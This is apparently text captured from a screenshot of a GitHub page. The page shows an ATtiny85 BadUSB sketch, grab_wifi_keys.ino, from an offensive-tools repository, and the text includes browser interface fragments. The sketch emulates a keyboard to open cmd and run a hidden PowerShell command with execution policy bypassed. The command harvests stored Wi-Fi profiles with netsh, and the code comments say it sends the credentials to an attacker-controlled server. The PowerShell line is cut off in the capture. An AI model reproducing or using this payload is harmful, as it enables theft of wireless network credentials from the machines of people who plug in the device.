 CedArctic/DigiSpark-Scripts: US
Synergy-httpx/grab_wifi_keys.in
https://github.com/t3l3machus/Synergy-httpx/blob/main/ATtiny85_templates/grab_wifi_keys.ino
150%
Search
Bookmarks
offsec.tools - A vast c...
linux
Reverse engineering
Other Bookmarks
main
Synergy-httpx / ATtiny85_templates / grab_wifi_keys.ino
Go to file
t
t3l3machus Update grab_wifi_keys.ino
365e80c · 16 hours ago
History
Code
Blame
22 lines (20 loc) · 1.05 KB
Raw
1 //This script grabs all stored wireless network credentials and forwards them via http(s)
2 //to an attacker controlled server (created to work best with Synergy-Httpx as the receiver).
3 //I edited a template from https://github.com/CedArctic/DigiSpark-Scripts/ to make this.
4
5 #include "DigiKeyboard.h"
6 void setup() {
7 }
8
9 void loop() {
10 DigiKeyboard.sendKeyStroke(0);
11 DigiKeyboard.delay(500);
12 DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
13 DigiKeyboard.delay(500);
14 DigiKeyboard.print("cmd");
15 DigiKeyboard.sendKeyStroke(KEY_ENTER);
16 DigiKeyboard.delay(2300);
17 DigiKeyboard.print(F("powershell -NoP -W Hidden -ep Bypass \"$n=$f=@();netsh wlan show profiles | Select-String ':(.+)$' |
18 DigiKeyboard.sendKeyStroke(KEY_ENTER);
19 DigiKeyboard.print("exit");
20 DigiKeyboard.sendKeyStroke(KEY_ENTER);
21 for(;;){ }
22 }
All Symbols
sendKeyStroke
5 References Search
In this file
10 DigiKeyboard.sendKeyStroke(0);
12 sendKeyStroke(KEY_R, MOD_GUI_LEFT);
15 sendKeyStroke(KEY_ENTER);
18 sendKeyStroke(KEY_ENTER);
20 sendKeyStroke(KEY_ENTER)
Search for this sy